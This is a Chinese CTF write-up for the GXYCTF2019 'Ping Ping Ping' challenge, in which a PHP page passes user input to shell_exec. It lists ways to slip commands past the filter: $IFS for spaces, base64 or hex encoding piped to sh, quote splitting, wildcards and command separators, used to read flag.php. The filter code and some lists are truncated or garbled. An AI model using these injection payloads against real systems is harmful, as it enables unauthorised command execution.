[GXYCTF2019]Ping Ping Ping(ping命令执行绕过Waf)

分析/?ip=
|\'|\"|\\|$$|$$|$|$|\{|\}/", $ip,$match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|$$|$$|$|$|\{|\}/", $ip,$match);
} else if(preg_match("/ /", $ip)){ die("fxck your space!"); } else if(preg_match("/bash/",$ip)){
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){ die("fxck your flag!"); }$a = shell_exec("ping -c 4 ".$ip); echo " "; print_r($a);
}
?>

过滤bash用sh执行

echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh
//Y2F0IGZsYWcucGhw ->cat flag.php,输出给base64还原然后sh执行

内联执行

?ip=127.0.0.1;cat$IFS$9ls
//内联，就是将反引号内命令的输出作为输入执行。

代替空格

$IFS${IFS}
$IFS$1 //$1改成$加其他数字貌似都行
< //cat<a.txt
<>
{cat,flag.php}  //用逗号实现了空格功能
%20 (space)
%09 (tab)

关键字过滤

方法一：特殊变量
$*$@
$x (x 代表 1-9)${x}   (x>=10)

c'a't flag.php
方法五：编码绕过
Base64 编码绕过
root@kali:~/# echo 'cat a.txt'| base64 Y2F0IGEudHh0Cg==
root@kali:~/# echo 'Y2F0IGEudHh0Cg==' | base64 -d abc
方法六：十六进制编码绕过
root@kali:~/# echo 'cat a.txt' | xxd -p 63617420612e7478740a
root@kali:~/# echo '0x63617420612e7478740a'| xxd -r -p Abc
方法七：通配符
?
*
[…]：匹配范围中任何一个字符 cat fl[abc]g.php
[a-z]：匹配 a-z 范围中任何一个字符 cat fl[a-z]g.php
{a,b}：对以逗号分割的文件列表进行拓展 cat fl{b,c}g.php

命令分隔与执行多条命令

1.&
& 表示将任务置于后台执行
2.&&

5.；

过滤bash?那就用sh

sh的大部分脚本都可以在bash下运行。

echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh
posted @ 2020-06-05 18:06  Hel10  阅读(1301)  评论(0编辑  收藏  举报